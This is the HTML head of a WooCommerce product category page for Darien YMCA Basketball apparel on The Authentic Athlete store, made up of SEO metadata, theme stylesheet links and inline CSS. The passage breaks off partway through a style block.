

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product-category/darien-ymca-basketball/
body_size: 27177
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9897 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien YMCA Basketball Archives - The Authentic Athlete</title>
	<link rel="canonical" href="http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien YMCA Basketball Archives - The Authentic Athlete" />
	<meta property="og:url" content="http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/","url":"http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/","name":"Darien YMCA Basketball Archives - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/#primaryimage"},"image":{"@id":"http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White.jpg","breadcrumb":{"@id":"http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"http://www.theauthenticathlete.com/product-category/darien-ymca-basketball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Darien YMCA Basketball"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Darien YMCA Basketball Category Feed" href="https://www.theauthenticathlete.com/product-category/darien-ymca-basketball/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 